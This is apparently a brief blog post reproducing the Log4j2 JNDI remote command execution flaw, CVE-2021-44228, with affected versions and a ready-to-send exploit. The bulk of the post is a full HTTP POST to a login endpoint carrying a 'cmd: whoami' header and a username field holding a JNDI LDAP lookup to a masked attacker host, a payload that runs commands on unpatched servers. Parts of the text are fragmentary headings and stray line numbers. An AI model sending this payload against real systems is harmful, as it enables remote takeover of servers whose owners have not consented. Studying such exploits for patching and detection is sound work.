Apache Log4j2 JNDI remote command execution vulnerability CVE-2021-44228
Apache Log4j2 JNDI remote command execution vulnerability CVE-2021-44228
Apache Log4j2 JNDI remote command execution vulnerability CVE-2021-44228
Vulnerability Description
Apache Log4j2 is a very widely used Java logging framework.
Vulnerability Impact
2.0~2.14.1
JAVA application using this dependency
Network surveying and mapping
No exact syntax
Vulnerability reappears
Parameter point send request
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20

POST /api/2.0/login HTTP/1.1
Host:
Cookie: JSESSIONID_AV=567CEDA964EE4D5DA8B7FC8C90912B01
Content-Length: 86
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96", "Google Chrome";v="96"
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.55 Safari/537.36
Sec-Ch-Ua-Platform: "macOS"
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
cmd: whoami
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close

{"username":"${jndi:ldap://xxx.xxx.xxx.xxx:1389/Basic/TomcatEcho}","password":"admin"}
This post is licensed under CC BY 4.0 by the author.